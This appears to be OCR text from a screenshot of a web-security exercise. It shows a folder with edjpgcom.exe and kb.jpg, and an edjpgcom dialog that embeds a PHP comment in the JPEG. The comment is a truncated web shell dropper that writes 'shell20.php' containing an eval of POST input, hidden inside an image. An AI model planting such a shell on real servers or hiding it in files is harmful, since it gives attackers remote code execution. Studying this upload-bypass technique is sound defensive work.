 edjpgcom.exe 2002/1/5 22:07 应用程序 13 KB
kb.jpg 2021/5/12 13:15 JPG 文件 11 KB
readme.txt 2002/1/5 22:08 文本文档 7 KB
edjpgcom v0.4 - C:\Users\朱易明\Desktop\web安全\edjpgcom\kb.jpg
Delete backup?
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[
OK Cancel